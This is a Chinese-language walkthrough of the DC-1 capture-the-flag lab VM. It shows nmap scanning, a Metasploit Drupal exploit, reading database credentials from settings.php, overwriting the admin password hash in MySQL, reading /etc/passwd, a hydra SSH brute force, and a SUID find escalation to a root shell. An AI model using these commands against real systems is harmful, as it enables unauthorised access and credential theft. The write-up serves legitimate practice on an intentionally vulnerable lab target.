实验环境

- Vmware workstation

- kali2020

- DC-1

- DC-1靶机网卡和kali是一样的

- kali 的ip地址:192.168.6.129

主机发现



第一种方法:使用VMware去查看DC-1靶机的MAC地址;第二种方法:直接进行主机发现。用命令扫描网段存活主机。

nmap -sP 192.168.6.0/24

发现靶机IP为:192.168.6.131



信息收集

使用 nmap 扫描常用端口

发现开放了22,80,111端口,以及主机信息



浏览器访问80端口:

三大PHP CMS网站:Drupal、 Wordpress、Joomla



漏洞利用







启动metasploit,搜索drupal模块。

可以采用2018-03-28漏洞



run之后拿到了会话。

查找flag



查看网站目录结构,发现flag1



查看flag1

配置文件在/sites/default/settings.php

于是就找到了flag2

还有这个数据库

$databases = array ( 'default' => array ( 'default' => array ( 'database' => 'drupaldb', 'username' => 'dbuser', 'password' => 'R0ck3t', 'host' => 'localhost', 'port' => '', 'driver' => 'mysql', 'prefix' => '', ), ), );

远程连接一下

权限提升



执行拿shell,shell反弹

python -c 'import pty;pty.spawn("/bin/bash")'





连接数据库,用户名和密码数据库有

www-data@DC-1:/var/www/sites/default$ mysql -udbuser -pR0ck3t







接着查看数据库

这里要破解密文,可以使用暴力破解或者是在数据库中更新密码



使用更新密码:

www-data@DC-1:/var/www$ php scripts/password-hash.sh mima

进入数据库更新密码

update users set pass="$S$D3hDIvluBADLbum3hEV/k5RdfDVmXG02l2ChwWzyQO/fsJ1Nwzgs" where uid=1;



然后登录一下,用户名是admin ,密码是mima

发现flag3

接着找



www-data@DC-1:/var/www$ cat /etc/passwd

发现flag4,该服务器开放了22端口,我们可以使用九头蛇工具爆破密码:



hydra -l flag4 -P /usr/share/john/password.lst 192.168.6.131 ssh -vV -f -o hydra.ssh



拿到密码

用ssh登录



使用find命令提升权限

shell命令

find ./ aaa -exec '/bin/sh' ;

whoami

cd /root

ls

cat thefinalflag.txt

看到Well done!!!!,就知道已经结束了,这俩钟头,可以睡个好觉了。